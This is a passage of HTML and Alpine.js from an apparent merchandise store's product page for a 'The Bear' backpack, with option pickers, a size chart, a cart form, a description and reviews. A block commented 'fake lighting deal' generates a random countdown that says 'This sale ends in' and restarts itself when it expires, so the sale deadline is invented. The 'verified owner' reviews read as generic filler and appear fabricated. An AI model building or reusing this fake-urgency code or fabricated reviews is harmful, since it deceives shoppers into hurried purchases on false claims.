antes!"}},"sort":"custom","created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2025-07-22T03:09:03.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"the-bear-drawstring-bag","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":76,"slug":"the-bear-drawstring-bag","default":true,"created_at":"2024-11-27T09:26:22.000000Z","updated_at":"2024-11-27T09:26:22.000000Z"}}],"default_url":{"id":327,"language_id":1,"element_type":"product","element_id":221,"slug":"the-bear-tv-series-backpack-rb2709-2","default":true,"created_at":"2024-11-27T09:32:34.000000Z","updated_at":"2024-11-27T09:32:34.000000Z"},"variants":[{"id":221,"product_id":221,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"THEBSSK-21196","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-27T09:32:39.000000Z","updated_at":"2024-11-27T09:32:39.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://thebearmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Carry your stuff, categorical your self, keep your arms free, it's win-win-win</li>
<li>Bag measures 17&rdquo; x 12.5&rdquo; x 5&rdquo; / 43 x 31 x 12 cm</li>
<li>Internal laptop computer pc pocket measures 13.5" x 10.5" / 34 x 27 cm</li>
<li>Sturdy 100% polyester shell</li>
<li>Vivid all-over design, sublimation printed for you when you order</li>
<li>Exterior mesh pocket and adjustable padded straps</li>
<li>For a particular style, attempt the Drawstring Bag</li>
<li>For further area, try the Duffle Bag</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">THEBSSK-21196</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://thebearmerch.shop/collections/the-bear-drawstring-bag">The Bear Drawstring Bag</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Dexter   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s of high quality and works exactly as advertised. It’s a must-have for anyone.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Caleb   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 29, 2024</div>
                        <p class="mt-2 text-sm">This item is exactly what I was searching for. It meets all my requirements and works without any issues.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Ruby   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
